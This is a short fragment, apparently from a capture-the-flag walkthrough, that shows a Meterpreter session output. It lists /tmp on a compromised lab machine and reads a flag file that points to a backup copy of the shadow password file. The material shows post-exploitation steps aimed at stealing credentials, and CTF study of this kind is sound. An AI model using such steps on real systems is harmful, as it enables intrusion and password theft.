 cd meterpreter > cd /tmp
meterpreter > ls
Listing: /tmp
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100640/rw-r----- 121 fil 2015-05-27 10:47:17 +0800 flag.txt
100640/rw-r----- 1148 fil 2015-05-27 14:47:30 +0800 shadow.bak
meterpreter > cat flag.txt
That shadow.bak file is probably useful, hey?
Also, you found a flag!
My m1L|<$|-|@|<3 br1|\|G$ @11 t3h b0y$ 2 t3h y@R|)